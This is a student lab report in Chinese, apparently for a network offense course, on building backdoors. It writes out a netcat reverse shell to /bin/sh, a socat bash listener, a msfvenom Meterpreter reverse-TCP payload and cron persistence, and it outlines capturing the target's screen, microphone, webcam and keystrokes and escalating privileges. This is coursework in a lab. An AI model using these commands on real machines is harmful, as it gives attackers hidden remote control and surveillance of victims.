20145204《网络对抗》MAL后门原理与实践

实践内容说明

(1)使用netcat获取主机操作Shell,cron启动 (1分)

(2)使用socat获取主机操作Shell, 任务计划启动 (1分)

(3)使用MSF meterpreter生成可执行文件,利用ncat或socat传送到主机并运行获取主机Shell(1分)



(4)使用MSF meterpreter生成获取目标主机音频、摄像头、击键记录等内容,并尝试提权 (2分)

基础问题回答

(1)例举一个后门进入到你系统中的可能方式?

通过下载破解软件,或者浏览带有插件的网页。

(2)例举一个后门启动起来(win及linux)的方式?

后门伪装成常用软件,诱使用户点击。

(3)Meterpreter有哪些给你映像深刻的功能?

获得system权限,得到密码

(4)如何发现自己有系统有没有被安装后门?

实验总结与体会

在做后门的实验,深刻意识到了后门的危害性,一旦中招,基本攻击者想知道的信息都能获得,在利用Meterpreter提取win7权限竟然成功,看来以后要经常查毒了。

实践一:ncat

知识要求:

1.NetCat是一个非常简单的Unix工具,可以读、写TCP或UDP网络连接(network connection);

2.netcat实现简单服务器命令:nc -l -p //-l表明nc处于监听模式,-p指定端口号;

3.nc的-e选项,指定连接后执行的程序。

windows获得linux shell

- windows作为攻击端开启监听模式

ncat.exe -l -p 5204 - linux反弹连接并且设置连接后启动shell。

nc 172.30.202 5204 -e /bin/sh

linux获得windows shell。

与上面步骤相反,只不过windows设置连接后启动cmd。

以下是实验结果:



ncat文件传输



1、监听端windows命令: ncat.exe -lv port > filename

2、传输端kali命令:nc windows_ip port < filename

结果如下(传输的文件在ncat文件夹下):

cron启动

命令:crontab -e修改文件,crontab -l 查看修改的文件。

实践二:socat

windows获得kali shell

1、kali设置监听命令socat tcp-l:5204 system:bash,pty,stderr

2、windows连接,并获取权限socat readline tcp:172.30.1.181 5204

结果:



kali获得window shell

1、windows端如下图:

2、kali端如下:

实践三:

1、生成后门程序命令:msfvenom -p windows/meterpreter/reverse_tcp LHOST=linux_ip LPORT=444 -f exe >20145204.exe

2、利用ncat传输文件使得后门程序进入靶机,具体实现如下图所示:

3、根据老师教程,在kali中开启msf设置监听。

4、在windows端运行后门程序,并获得权限如下图所示:

实践四

- 对靶机截屏:

结果如下:

- 提权